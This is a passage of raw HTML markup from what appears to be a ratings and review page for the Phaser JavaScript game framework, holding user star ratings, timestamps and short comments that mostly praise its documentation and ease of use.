class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"893\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 3rd at 11:20pm' data-date='1475554811'>October 3rd at 11:20pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"887\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Ngoc wrote: <\/em><\/span>Good engine<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 18th at 6:06pm' data-date='1474239996'>September 18th at 6:06pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"883\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 10th at 9:05am' data-date='1473516330'>September 10th at 9:05am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"882\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Jhonson Ozuna<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 6th at 1:56pm' data-date='1473188200'>September 6th at 1:56pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"879\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 4th at 5:38pm' data-date='1473028683'>September 4th at 5:38pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"878\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 27th at 9:22am' data-date='1472307766'>August 27th at 9:22am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"864\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>You want Box2d integrated (open-source)? pay 40$\nYou want to know how the engine works? pay 100-500$\nYou want basic particles? pay 32$\nYou want source code to other stuff? pay up.\n\nIt's the biggest scam in \"open source\" game dev history<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 26th at 4:19am' data-date='1469524786'>July 26th at 4:19am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"859\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Javier wrote: <\/em><\/span>Phaser DOES NOT need Node.js as stated in a previous comment. It is a pure Javascript framework. One of the best if not the best in my opinion, it has excellent documentation and lots of examples, and it's constanlty improving itself. Plus the community is very active and collaborative.  <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 28th at 2:54pm' data-date='1467143666'>June 28th at 2:54pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"857\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Desman wrote: <\/em><\/span>Phaser need Node.js to develop HTML5 game? What a crap game engine.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 24th at 11:14am' data-date='1466784892'>June 24th at 11:14am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"850\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 8th at 1:14pm' data-date='1465409681'>June 8th at 1:14pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"849\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 8th at 9:27am' data-date='1465396069'>June 8th at 9:27am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"848\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 6th at 9:55am' data-date='1465224900'>June 6th at 9:55am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"846\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 22nd at 2:35pm' data-date='1463945710'>May 22nd at 2:35pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"844\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 7th at 11:19pm' data-date='1462681182'>May 7th at 11:19pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"840\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Wanderful wrote: <\/em><\/span>I compared many game frameworks. Phaser is one of the best<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 3rd at 8:39am' data-date='1462282745'>May 3rd at 8:39am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"833\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Markiten wrote: <\/em><\/span>Great documentation, lot of example, simple to use and understand.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 19th at 9:28am' data-date='1461076131'>April 19th at 9:28am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"832\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Sam wrote: <\/em><\/span>free. easy to learn and a lot of fun. If you know javascript you can set up an easy game in one day. If you invest more, you can even make professional games - with a free framework. that's awesome. Active development, huge community.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 16th at 3:43pm' data-date='1460839399'>April 16th at 3:43pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"830\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>hongdang wrote: <\/em><\/span>i want to review game<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 10th at 5:11am' data-date='1460283103'>April 10th at 5:11am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"828\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Person wrote: <\/em><\/span>Very nice collision sensing. Could use better directional sensing though.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 7th at 6:18pm' data-date='1460071094'>April 7th at 6:18pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"825\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 3rd at 12:18pm' data-date='1459703910'>April 3rd at 12:18pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"818\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 31st at 8:27pm' data-date='1459474076'>March 31st at 8:27pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"808\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Paul wrote: <\/em><\/span>Very nice, simple to use, great documentation. Really a lot of example. <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 3rd at 7:58am' data-date='1457013484'>March 3rd at 7:58am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"806\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>EpicTCK wrote: <\/em><\/span>Very easy to understand, but also usefull and powerful<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 29th at 1:07pm' data-date='1456772843'>February 29th at 1:07pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"803\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Amir Naseer wrote: <\/em><\/span>By using Phaser.js , I completed two games. First one is car parking game and second one is Under the sea. This is really amazing and easy to understand anyone.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 19th at 3:34am' data-date='1455874483'>February 19th at 3:34am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"795\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Scott wrote: <\/em><\/span>I tried many HTMl5 frameworks for our project and Phaser seems to be the best.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 2nd at 6:13am' data-date='1454415217'>February 2nd at 6:13am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"792\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 29th at 6:28am' data-date='1454070526'>January 29th at 6:28am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"790\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Test wrote: <\/em><\/span>Test<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 28th at 1:44am' data-date='1453967094'>January 28th at 1:44am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"788\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Matthew wrote: <\/em><\/span>I tried out 4 or 5 different HTML5\/JS game engines this month for a project and settled on Phaser. It's got the best documentation and examples in my opinion. The API and workflow are very intuitive compared to other libraries. It works as you would expect any JS library would. Drop the phaser.js file in your document and go. No hinky build system or weird dependencies. Works great with the Tiled editor.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 23rd at 8:52am' data-date='1453560755'>January 23rd at 8:52am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"786\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>zain wrote: <\/em><\/span>Excellent documentation and very helpful examples.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 12th at 12:03pm' data-date='1452621789'>January 12th at 12:03pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"779\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Abhay wrote: <\/em><\/span>Neat,easy,Good performance.I love it!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 17th at 11:54am' data-date='1450374897'>December 17th at 11:54am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"760\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>John wrote: <\/em><\/span>Very nice thanks<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 16th at 5:56am' data-date='1447674975'>November 16th at 5:56am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"758\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Ivan wrote: <\/em><\/span>Thx for the nice engine.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 6th at 6:31am' data-date='1446813104'>November 6th at 6:31am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"757\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 4th at 5:43am' data-date='1446637413'>November 4th at 5:43am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"755\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 30th at 7:10am' data-date='1446207034'>October 30th at 7:10am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"752\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 25th at 1:32am' data-date='1445754760'>October 25th at 1:32am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"751\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 17th at 6:23am' data-date='1445081017'>October 17th at 6:23am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"743\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 6th at 5:07am' data-date='1444126070'>October 6th at 5:07am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"740\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 28th at 12:16pm' data-date='1443460568'>September 28th at 12:16pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"739\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Firenibbler wrote: <\/em><\/span>Fine engine, but with a slightly steeper learning curve.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 28th at 2:34am' data-date='1443425680'>September 28th at 2:34am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"736\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 22nd at 4:48am' data-date='1442915285'>September 22nd at 4:48am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"735\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 19th at 11:07am' data-date='1442678867'>September 19th at 11:07am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"732\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Judith<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 17th at 5:53pm' data-date='1442530389'>September 17th at 5:53pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"730\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>not all is free<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 11th at 3:01am' data-date='1441958495'>September 11th at 3:01am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"728\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 6th at 9:23am' data-date='1441549393'>September 6th at 9:23am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"725\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 1st at 10:47pm' data-date='1441165626'>September 1st at 10:47pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"724\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 30th at 7:39am' data-date='1440938353'>August 30th at 7:39am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"723\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 28th at 10:25am' data-date='1440775504'>August 28th at 10:25am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"715\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 18th at 7:24am' data-date='1439900676'>August 18th at 7:24am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"709\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Marty wrote: <\/em><\/span>Easy to learn, extremely well documented with easy guides for getting started.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 6th at 12:32pm' data-date='1438882358'>August 6th at 12:32pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"707\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>shohan wrote: <\/em><\/span>comfortable and easy to learn<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 3rd at 7:58pm' data-date='1438649880'>August 3rd at 7:58pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"706\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 1st at 2:10pm' data-date='1438456220'>August 1st at 2:10pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"701\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>konkoko wrote: <\/em><\/span>hay<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 23rd at 9:30am' data-date='1437661821'>July 23rd at 9:30am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"693\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 3rd at 2:35pm' data-date='1435952127'>July 3rd at 2:35pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"690\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>seeeeeeeen wrote: <\/em><\/span>i dont know about this one<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 25th at 10:49pm' data-date='1435290543'>June 25th at 